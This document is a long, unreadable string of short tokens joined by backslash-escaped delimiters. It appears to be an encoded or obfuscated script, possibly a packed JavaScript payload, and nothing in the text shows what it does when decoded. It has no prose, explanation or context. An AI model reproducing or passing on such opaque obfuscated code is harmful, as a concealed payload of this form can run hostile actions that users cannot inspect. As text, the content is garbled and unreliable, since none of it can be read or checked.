J\\a\\r\\a\\t\\a\\I\\a\\c\\a\\q\\a\\l\\a\\c\\a\\L\\a\\h\\a\\x\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\b\\d\\a\\o\\a\\b\\S\\a\\q\\a\\N\\a\\b\\U\\a\\e\\a\\o\\a\\G\\a\\b\\V\\a\\q\\a\\b\\G\\a\\c\\a\\1a\\a\\g\\a\\r\\a\\B\\a\\o\\a\\o\\a\\c\\a\\b\\o\\a\\g\\a\\w\\a\\n\\a\\c\\a\\q\\a\\b\\F\\a\\c\\a\\1a\\a\\g\\a\\r\\a\\11\\a\\o\\a\\q\\a\\q\\a\\b\\C\\a\\M\\a\\l\\a\\12\\a\\e\\a\\c\\a\\11\\a\\h\\a\\c\\a\\k\\a\\o\\a\\q\\a\\l\\a\\H\\a\\o\\a\\r\\a\\D\\a\\p\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\g\\a\\w\\a\\q\\a\\N\\a\\c\\a\\b\\W\\a\\e\\a\\r\\a\\D\\a\\O\\a\\b\\Q\\a\\N\\a\\c\\a\\b\\W\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\g\\a\\w\\a\\O\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\c\\a\\b\\W\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\B\\a\\h\\a\\t\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\l\\a\\B\\a\\h\\a\\r\\a\\w\\a\\e\\a\\t\\a\\g\\a\\b\\X\\a\\g\\a\\b\\i\\a\\m\\a\\l\\a\\B\\a\\h\\a\\r\\a\\K\\a\\l\\a\\B\\a\\h\\a\\b\\k\\a\\l\\a\\B\\a\\h\\a\\c\\a\\b\\g\\a\\e\\a\\j\\a\\j\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\k\\a\\e\\a\\M\\a\\l\\a\\k\\a\\p\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\g\\a\\c\\a\\b\\k\\a\\g\\a\\w\\a\\l\\a\\k\\a\\n\\a\\n\\a\\q\\a\\N\\a\\c\\a\\b\\g\\a\\e\\a\\c\\a\\b\\g\\a\\n\\a\\j\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\A\\a\\r\\a\\b\\w\\a\\A\\a\\G\\a\\c\\a\\A\\a\\j\\a\\n\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\g\\a\\c\\a\\b\\k\\a\\E\\a\\k\\a\\F\\a\\g\\a\\r\\a\\z\\a\\n\\a\\j\\a\\b\\G\\a\\c\\a\\b\\h\\a\\I\\a\\G\\a\\G\\a\\e\\a\\b\\c\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\g\\a\\c\\a\\b\\k\\a\\E\\a\\k\\a\\F\\a\\g\\a\\r\\a\\z\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\J\\a\\h\\a\\j\\a\\O\\a\\H\\a\\o\\a\\u\\a\\e\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\g\\a\\w\\a\\q\\a\\c\\a\\b\\s\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\10\\a\\e\\a\\M\\a\\l\\a\\10\\a\\p\\a\\t\\a\\g\\a\\19\\a\\g\\a\\w\\a\\l\\a\\10\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\c\\a\\12\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\l\\a\\j\\a\\q\\a\\N\\a\\b\\k\\a\\e\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\14\\a\\l\\a\\c\\a\\b\\s\\a\\O\\a\\O\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\10\\a\\e\\a\\M\\a\\l\\a\\10\\a\\p\\a\\t\\a\\g\\a\\19\\a\\g\\a\\w\\a\\l\\a\\10\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\c\\a\\12\\a\\e\\a\\e\\a\\j\\a\\G\\a\\b\\c\\a\\j\\a\\b\\j\\a\\b\\j\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\G\\a\\b\\s\\a\\e\\a\\e\\a\\j\\a\\r\\a\\m\\a\\A\\a\\r\\a\\H\\a\\j\\a\\q\\a\\N\\a\\r\\a\\K\\a\\e\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\b\\X\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\h\\a\\d\\a\\q\\a\\E\\a\\M\\a\\F\\a\\l\\a\\c\\a\\b\\s\\a\\O\\a\\O\\a\\H\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\b\\T\\a\\h\\a\\t\\a\\q\\a\\N\\a\\B\\a\\h\\a\\c\\a\\b\\d\\a\\e\\a\\t\\a\\g\\a\\b\\f\\a\\g\\a\\b\\i\\a\\m\\a\\O\\a\\b\\Q\\a\\h\\a\\H\\a\\o\\a\\d\\a\\c\\a\\b\\V\\a\\d\\a\\c\\a\\b\\T\\a\\h\\a\\t\\a\\q\\a\\N\\a\\B\\a\\h\\a\\c\\a\\b\\d\\a\\e\\a\\t\\a\\g\\a\\c\\a\\b\\V\\a\\g\\a\\b\\i\\a\\m\\a\\O\\a\\b\\Q\\a\\h\\a\\B\\a\\h\\a\\c\\a\\b\\d\\a\\e\\a\\d\\a\\d\\a\\l\\a\\c\\a\\b\\Q\\a\\e\\a\\t\\a\\g\\a\\G\\a\\P\\a\\g\\a\\b\\i\\a\\m\\a\\l\\a\\H\\a\\o\\a\\b\\U\\a\\s\\a\\c\\a\\b\\o\\a\\g\\a\\w\\a\\I\\a\\c\\a\\q\\a\\b\\U\\a\\e\\a\\M\\a\\l\\a\\12\\a\\E\\a\\u\\a\\F\\a\\e\\a\\c\\a\\b\\o\\a\\E\\a\\b\\U\\a\\F\\a\\l\\a\\x\\a\\e\\a\\c\\a\\b\\d\\a\\l\\a\\v\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\p\\a\\12\\a\\d\\a\\q\\a\\l\\a\\R\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\b\\l\\a\\e\\a\\b\\B\\a\\d\\a\\d\\a\\J\\a\\v\\a\\q\\a\\l\\a\\L\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\b\\B\\a\\d\\a\\d\\a\\J\\a\\R\\a\\n\\a\\b\\b\\a\\q\\a\\l\\a\\P\\a\\e\\a\\x\\a\\g\\a\\r\\a\\b\\16\\a\\o\\a\\R\\a\\n\\a\\b\\b\\a\\J\\a\\L\\a\\I\\a\\R\\a\\I\\a\\b\\b\\a\\q\\a\\l\\a\\H\\a\\o\\a\\o\\a\\v\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\R\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\L\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\P\\a\\b\\p\\a\\e\\a\\d\\a\\d\\a\\q\\a\\q\\a\\12\\a\\E\\a\\u\\a\\F\\a\\e\\a\\P\\a\\l\\a\\B\\a\\h\\a\\13\\a\\e\\a\\E\\a\\c\\a\\J\\a\\r\\a\\J\\a\\G\\a\\J\\a\\b\\16\\a\\J\\a\\b\\b\\a\\J\\a\\b\\c\\a\\J\\a\\b\\s\\a\\J\\a\\b\\t\\a\\J\\a\\b\\x\\a\\J\\a\\c\\a\\M\\a\\J\\a\\c\\a\\c\\a\\J\\a\\c\\a\\r\\a\\F\\a\\l\\a\\B\\a\\h\\a\\r\\a\\15\\a\\e\\a\\E\\a\\d\\a\\r\\a\\b\\d\\a\\d\\a\\J\\a\\d\\a\\r\\a\\b\\S\\a\\d\\a\\J\\a\\d\\a\\r\\a\\13\\a\\d\\a\\J\\a\\d\\a\\r\\a\\12\\a\\d\\a\\J\\a\\d\\a\\r\\a\\Z\\a\\d\\a\\J\\a\\d\\a\\r\\a\\14\\a\\d\\a\\J\\a\\d\\a\\c\\a\\b\\z\\a\\d\\a\\J\\a\\d\\a\\r\\a\\Y\\a\\d\\a\\J\\a\\d\\a\\r\\a\\C\\a\\d\\a\\J\\a\\d\\a\\r\\a\\i\\a\\d\\a\\J\\a\\d\\a\\r\\a\\k\\a\\d\\a\\J\\a\\d\\a\\r\\a\\P\\a\\d\\a\\F\\a\\l\\a\\B\\a\\h\\a\\r\\a\\19\\a\\e\\a\\c\\a\\b\\Q\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\I\\a\\d\\a\\q\\a\\E\\a\\r\\a\\F\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\M\\a\\J\\a\\r\\a\\q\\a\\l\\a\\B\\a\\h\\a\\C\\a\\e\\a\\c\\a\\b\\Q\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\I\\a\\d\\a\\q\\a\\E\\a\\c\\a\\F\\a\\l\\a\\B\\a\\h\\a\\15\\a\\e\\a\\c\\a\\b\\Q\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\I\\a\\d\\a\\q\\a\\E\\a\\M\\a\\F\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\c\\a\\u\\a\\e\\a\\M\\a\\l\\a\\c\\a\\u\\a\\p\\a\\13\\a\\g\\a\\w\\a\\l\\a\\c\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\G\\a\\b\\U\\a\\o\\a\\C\\a\\q\\a\\e\\a\\e\\a\\13\\a\\E\\a\\c\\a\\u\\a\\F\\a\\q\\a\\N\\a\\C\\a\\e\\a\\r\\a\\15\\a\\E\\a\\c\\a\\u\\a\\F\\a\\l\\a\\c\\a\\b\\s\\a\\O\\a\\O\\a\\B\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\12\\a\\E\\a\\u\\a\\F\\a\\g\\a\\b\\o\\a\\o\\a\\j\\a\\r\\a\\b\\s\\a\\A\\a\\j\\a\\J\\a\\j\\a\\G\\a\\10\\a\\I\\a\\L\\a\\A\\a\\j\\a\\q\\a\\l\\a\\B\\a\\h\\a\\r\\a\\18\\a\\e\\a\\r\\a\\19\\a\\n\\a\\j\\a\\h\\a\\j\\a\\n\\a\\C\\a\\n\\a\\j\\a\\h\\a\\j\\a\\n\\a\\15\\a\\l\\a\\B\\a\\h\\a\\r\\a\\1a\\a\\e\\a\\j\\a\\p\\a\\b\\W\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\H\\a\\I\\a\\c\\a\\1b\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\H\\a\\I\\a\\c\\a\\C\\a\\d\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\12\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\r\\a\\u\\a\\d\\a\\h\\a\\c\\a\\b\\17\\a\\e\\a\\d\\a\\c\\a\\b\\U\\a\\d\\a\\h\\a\\b\\l\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\S\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\H\\a\\I\\a\\c\\a\\1b\\a\\I\\a\\r\\a\\m\\a\\d\\a\\s\\a\\p\\a\\r\\a\\1b\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\r\\a\\w\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\r\\a\\1b\\a\\s\\a\\p\\a\\r\\a\\b\\T\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\H\\a\\I\\a\\c\\a\\1b\\a\\I\\a\\c\\a\\10\\a\\d\\a\\s\\a\\j\\a\\n\\a\\r\\a\\18\\a\\n\\a\\j\\a\\p\\a\\A\\a\\r\\a\\b\\T\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\b\\W\\a\\s\\a\\j\\a\\l\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\r\\a\\1a\\a\\q\\a\\l\\a\\b\\U\\a\\n\\a\\n\\a\\O\\a\\O\\a\\b\\h\\a\\h\\a\\c\\a\\b\\w\\a\\o\\a\\x\\a\\q\\a\\N\\a\\c\\a\\L\\a\\h\\a\\x\\a\\g\\a\\b\\o\\a\\o\\a\\A\\a\\p\\a\\v\\a\\g\\a\\b\\F\\a\\b\\G\\a\\s\\a\\A\\a\\c\\a\\15\\a\\J\\a\\j\\a\\j\\a\\q\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\Y\\a\\o\\a\\b\\S\\a\\q\\a\\N\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\b\\c\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\B\\a\\h\\a\\t\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\l\\a\\B\\a\\h\\a\\c\\a\\G\\a\\l\\a\\H\\a\\o\\a\\u\\a\\e\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\g\\a\\w\\a\\q\\a\\c\\a\\b\\s\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\10\\a\\e\\a\\M\\a\\l\\a\\10\\a\\p\\a\\t\\a\\g\\a\\19\\a\\g\\a\\w\\a\\l\\a\\10\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\c\\a\\12\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\l\\a\\j\\a\\q\\a\\N\\a\\c\\a\\G\\a\\e\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\14\\a\\l\\a\\c\\a\\b\\s\\a\\O\\a\\O\\a\\c\\a\\G\\a\\e\\a\\c\\a\\G\\a\\g\\a\\b\\o\\a\\o\\a\\d\\a\\b\\K\\a\\d\\a\\J\\a\\d\\a\\b\\K\\a\\Z\\a\\I\\a\\d\\a\\q\\a\\l\\a\\B\\a\\h\\a\\c\\a\\D\\a\\e\\a\\c\\a\\G\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\b\\K\\a\\d\\a\\q\\a\\l\\a\\c\\a\\D\\a\\e\\a\\c\\a\\D\\a\\E\\a\\M\\a\\F\\a\\l\\a\\B\\a\\h\\a\\b\\w\\a\\e\\a\\c\\a\\D\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\A\\a\\d\\a\\q\\a\\l\\a\\b\\w\\a\\e\\a\\b\\w\\a\\E\\a\\b\\b\\a\\F\\a\\l\\a\\b\\w\\a\\e\\a\\b\\w\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\g\\a\\r\\a\\H\\a\\d\\a\\q\\a\\l\\a\\b\\w\\a\\e\\a\\b\\w\\a\\E\\a\\M\\a\\F\\a\\l\\a\\B\\a\\h\\a\\c\\a\\b\\e\\a\\e\\a\\b\\w\\a\\g\\a\\b\\o\\a\\o\\a\\A\\a\\I\\a\\A\\a\\11\\a\\J\\a\\d\\a\\h\\a\\d\\a\\q\\a\\l\\a\\c\\a\\b\\e\\a\\e\\a\\c\\a\\b\\e\\a\\g\\a\\19\\a\\o\\a\\c\\a\\D\\a\\q\\a\\l\\a\\H\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\b\\T\\a\\h\\a\\t\\a\\q\\a\\N\\a\\B\\a\\h\\a\\Z\\a\\e\\a\\t\\a\\g\\a\\b\\f\\a\\g\\a\\b\\i\\a\\m\\a\\O\\a\\b\\Q\\a\\h\\a\\H\\a\\o\\a\\d\\a\\c\\a\\b\\V\\a\\d\\a\\c\\a\\b\\T\\a\\h\\a\\t\\a\\q\\a\\N\\a\\B\\a\\h\\a\\Z\\a\\e\\a\\t\\a\\g\\a\\c\\a\\b\\V\\a\\g\\a\\b\\i\\a\\m\\a\\O\\a\\b\\Q\\a\\h\\a\\B\\a\\h\\a\\Z\\a\\e\\a\\d\\a\\d\\a\\l\\a\\B\\a\\h\\a\\r\\a\\b\\h\\a\\e\\a\\A\\a\\p\\a\\b\\B\\a\\b\\A\\a\\E\\a\\b\\19\\a\\s\\a\\F\\a\\b\\F\\a\\s\\a\\s\\a\\A\\a\\11\\a\\l\\a\\Z\\a\\e\\a\\Z\\a\\g\\a\\b\\o\\a\\o\\a\\r\\a\\b\\h\\a\\J\\a\\d\\a\\d\\a\\q\\a\\l\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\b\\W\\a\\s\\a\\j\\a\\q\\a\\l\\a\\r\\a\\b\\X\\a\\e\\a\\t\\a\\g\\a\\c\\a\\v\\a\\E\\a\\M\\a\\F\\a\\g\\a\\G\\a\\15\\a\\g\\a\\b\\i\\a\\m\\a\\l\\a\\r\\a\\b\\f\\a\\e\\a\\c\\a\\R\\a\\o\\a\\r\\a\\b\\X\\a\\J\\a\\b\\16\\a\\M\\a\\q\\a\\l\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\G\\a\\13\\a\\d\\a\\s\\a\\p\\a\\u\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\G\\a\\18\\a\\I\\a\\Z\\a\\I\\a\\G\\a\\1a\\a\\d\\a\\s\\a\\p\\a\\A\\a\\u\\a\\s\\a\\h\\a\\j\\a\\n\\a\\r\\a\\b\\f\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\q\\a\\l\\a\\H\\a\\o\\a\\Z\\a\\g\\a\\w\\a\\p\\a\\c\\a\\b\\U\\a\\q\\a\\N\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\r\\a\\b\\e\\a\\I\\a\\r\\a\\b\\q\\a\\d\\a\\s\\a\\p\\a\\v\\a\\h\\a\\r\\a\\b\\k\\a\\e\\a\\d\\a\\r\\a\\b\\g\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\G\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\b\\w\\a\\o\\a\\Z\\a\\q\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\q\\a\\O\\a\\b\\Q\\a\\N\\a\\Z\\a\\e\\a\\Z\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\M\\a\\J\\a\\c\\a\\b\\U\\a\\q\\a\\l\\a\\B\\a\\h\\a\\r\\a\\b\\A\\a\\e\\a\\Z\\a\\g\\a\\G\\a\\b\\Q\\a\\o\\a\\d\\a\\h\\a\\d\\a\\q\\a\\l\\a\\Z\\a\\e\\a\\Z\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\M\\a\\J\\a\\r\\a\\b\\A\\a\\q\\a\\l\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\r\\a\\b\\e\\a\\I\\a\\r\\a\\b\\q\\a\\d\\a\\s\\a\\p\\a\\v\\a\\h\\a\\r\\a\\b\\k\\a\\e\\a\\d\\a\\r\\a\\b\\g\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\G\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\b\\w\\a\\o\\a\\Z\\a\\q\\a\\n\\a\\j\\a\\g\\a\\g\\a\\g\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\q\\a\\O\\a\\O\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\A\\a\\b\\W\\a\\s\\a\\j\\a\\q\\a\\O\\a\\r\\a\\b\\W\\a\\g\\a\\G\\a\\b\\n\\a\\e\\a\\b\\h\\a\\o\\a\\q\\a\\N\\a\\B\\a\\h\\a\\k\\a\\e\\a\\b\\g\\a\\g\\a\\r\\a\\b\\n\\a\\o\\a\\d\\a\\G\\a\\b\\h\\a\\d\\a\\q\\a\\l\\a\\H\\a\\o\\a\\k\\a\\e\\a\\e\\a\\G\\a\\b\\X\\a\\q\\a\\N\\a\\r\\a\\b\\W\\a\\g\\a\\G\\a\\b\\f\\a\\g\\a\\14\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\b\\C\\a\\A\\a\\A\\a\\r\\a\\b\\l\\a\\g\\a\\r\\a\\b\\o\\a\\g\\a\\c\\a\\b\\n\\a\\A\\a\\d\\a\\O\\a\\k\\a\\g\\a\\c\\a\\14\\a\\o\\a\\d\\a\\14\\a\\d\\a\\J\\a\\d\\a\\c\\a\\b\\r\\a\\b\\C\\a\\A\\a\\A\\a\\r\\a\\b\\l\\a\\g\\a\\r\\a\\b\\o\\a\\g\\a\\c\\a\\b\\n\\a\\A\\a\\d\\a\\q\\a\\l\\a\\k\\a\\g\\a\\c\\a\\14\\a\\o\\a\\d\\a\\G\\a\\b\\g\\a\\d\\a\\J\\a\\d\\a\\G\\a\\b\\A\\a\\d\\a\\q\\a\\l\\a\\k\\a\\g\\a\\c\\a\\14\\a\\o\\a\\d\\a\\b\\X\\a\\d\\a\\J\\a\\d\\a\\G\\a\\b\\W\\a\\h\\a\\G\\a\\b\\l\\a\\d\\a\\q\\a\\l\\a\\k\\a\\g\\a\\c\\a\\14\\a\\o\\a\\d\\a\\r\\a\\G\\a\\d\\a\\J\\a\\d\\a\\r\\a\\r\\a\\b\\C\\a\\h\\a\\G\\a\\b\\o\\a\\I\\a\\r\\a\\x\\a\\b\\p\\a\\c\\a\\P\\a\\l\\a\\h\\a\\G\\a\\b\\r\\a\\I\\a\\G\\a\\b\\u\\a\\b\\C\\a\\h\\a\\G\\a\\b\\z\\a\\b\\p\\a\\c\\a\\P\\a\\l\\a\\h\\a\\b\\16\\a\\c\\a\\b\\C\\a\\h\\a\\b\\K\\a\\b\\16\\a\\r\\a\\b\\p\\a\\c\\a\\P\\a\\l\\a\\h\\a\\b\\16\\a\\G\\a\\b\\C\\a\\h\\a\\b\\16\\a\\b\\16\\a\\b\\p\\a\\c\\a\\P\\a\\l\\a\\h\\a\\b\\16\\a\\b\\b\\a\\b\\C\\a\\h\\a\\c\\a\\b\\p\\a\\c\\a\\P\\a\\l\\a\\d\\a\\q\\a\\l\\a\\k\\a\\g\\a\\c\\a\\19\\a\\e\\a\\d\\a\\b\\16\\a\\b\\c\\a\\d\\a\\O\\1h\\1g\\1h\\a\\f\\1h\\1g\\1h\\a\\x\\a\\K\\a\\t\\a\\u\\a\\m\\1h\\1g\\1h\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\14\\a\\v\\a\\z\\a\\f\\a\\f\\a\\P\\a\\u\\a\\14\\a\\f\\a\\f\\a\\f\\a\\f\\a\\k\\a\\D\\a\\m\\a\\z\\a\\15\\a\\f\\a\\f\\a\\f\\a\\t\\a\\k\\a\\D\\a\\11\\a\\m\\a\\i\\a\\f\\a\\f\\a\\L\\a\\t\\a\\v\\a\\x\\a\\x\\a\\f\\a\\f\\a\\f\\a\\f\\a\\u\\a\\B\\a\\f\\a\\i\\a\\z\\a\\k\\a\\B\\a\\f\\a\\L\\a\\w\\a\\C\\a\\C\\a\\k\\a\\D\\a\\m\\a\\f\\a\\u\\a\\C\\a\\11\\a\\f\\a\\f\\a\\t\\a\\u\\a\\D\\a\\10\\a\\f\\a\\C\\a\\w\\a\\D\\a\\m\\a\\i\\a\\f\\a\\K\\a\\w\\a\\x\\a\\m\\a\\f\\a\\B\\a\\w\\a\\z\\a\\f\\a\\b\\U\\a\\x\\a\\w\\a\\D\\a\\f\\a\\P\\a\\v\\a\\m\\a\\k\\a\\f\\a\\z\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\W\\a\\u\\a\\m\\a\\t\\a\\k\\a\\x\\a\\f\\a\\x\\a\\K\\a\\t\\a\\u\\a\\m\\a\\f\\a\\z\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\l\\a\\z\\a\\t\\a\\x\\a\\f\\a\\k\\a\\t\\a\\x\\a\\k\\a\\f\\a\\m\\a\\v\\a\\11\\a\\f\\a\\B\\a\\k\\a\\k\\a\\P\\a\\f\\a\\B\\a\\H\\a\\D\\a\\L\\a\\m\\a\\u\\a\\w\\a\\D\\a\\f\\a\\m\\a\\u\\a\\m\\a\\t\\a\\k\\a\\f\\a\\L\\a\\w\\a\\D\\a\\m\\a\\k\\a\\D\\a\\m\\a\\f\\a\\z\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\W\\a\\u\\a\\m\\a\\t\\a\\k\\a\\x\\a\\b\\f\\a\\H\\a\\C\\a\\f\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\H\\a\\z\\a\\t\\a\\f\\a\\K\\a\\w\\a\\x\\a\\m\\a\\H\\a\\z\\a\\t\\a\\f\\a\\P\\a\\w\\a\\L\\a\\H\\a\\C\\a\\k\\a\\D\\a\\m\\a\\f\\a\\f\\a\\t\\a\\u\\a\\f\\a\\x\\a\\z\\a\\L\\a\\f\\a\\z\\a\\k\\a\\K\\a\\t\\a\\v\\a\\L\\a\\k\\a\\f\\a\\m\\a\\12\\a\\m\\a\\t\\a\\u\\a\\D\\a\\10\\a\\f\\a\\u\\a\\D\\a\\P\\a\\k\\a\\12\\a\\b\\e\\a\\B\\a\\f\\a\\i\\a\\r\\a\\f\\a\\Z\\a\\z\\a\\u\\a\\m\\a\\k\\a\\f\\a\\f\\a\\f\\a\\f\\a\\L\\a\\m\\a\\t\\a\\u\\a\\D\\a\\10\\a\\f\\a\\H\\a\\z\\a\\t\\a\\f\\a\\x\\a\\K\\a\\t\\a\\u\\a\\L\\a\\k\\a\\f\\a\\m\\a\\C\\a\\K\\a\\f\\a\\R\\a\\z\\a\\k\\a\\v\\a\\10\\a\\f\\a\\x\\a\\H\\a\\R\\a\\x\\a\\m\\a\\z\\a\\u\\a\\D\\a\\11\\a\\f\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\f\\a\\v\\a\\H\\a\\m\\a\\i\\a\\w\\a\\z\\a\\f\\a\\x\\a\\m\\a\\z\\a\\u\\a\\K\\a\\b\\V\\a\\m\\a\\C\\a\\t\\a\\b\\W\\a\\v\\a\\11\\a\\x\\a\\f\\a\\z\\a\\k\\a\\m\\a\\H\\a\\z\\a\\D\\a\\f\\a\\u\\a\\C\\a\\K\\a\\w\\a\\z\\a\\m\\a\\v\\a\\D\\a\\m\\a\\f\\a\\13\\a\\z\\a\\z\\a\\v\\a\\15\\a\\f\\a\\m\\a\\C\\a\\K\\a\\r\\a\\f\\a\\D\\a\\k\\a\\Z\\a\\f\\a\\x\\a\\H\\a\\C\\a\\C\\a\\v\\a\\z\\a\\15\\a\\c\\a\\f\\a\\H\\a\\r\\a\\f\\a\\c\\a\\M\\a\\M\\a\\f\\a\\C\\a\\k\\a\\m\\a\\v\\a\\f\\a\\m\\a\\C\\a\\K\\a\\G\\a\\f\\a\\u\\a\\C\\a\\v\\a\\11\\a\\k\\a\\f\\a\\K\\a\\m\\a\\t\\a\\u\\a\\D\\a\\10\\a\\f\\a\\u\\a\\B\\a\\z\\a\\v\\a\\C\\a\\k\\a\\f\\a\\b\\c\\a\\b\\b\\a\\f\\a\\18\\a\\b\\u\\a\\f\\a\\1a\\a\\w\\a\\D\\a\\m\\a\\u\\a\\D\\a\\H\\a\\k\\a\\f\\a\\b\\g\\a\\k\\a\\v\\a\\P\\a\\u\\a\\D\\a\\11\\a\\f\\a\\i\\a\\k\\a\\v\\a\\P\\a\\k\\a\\z\\a\\f\\a\\x\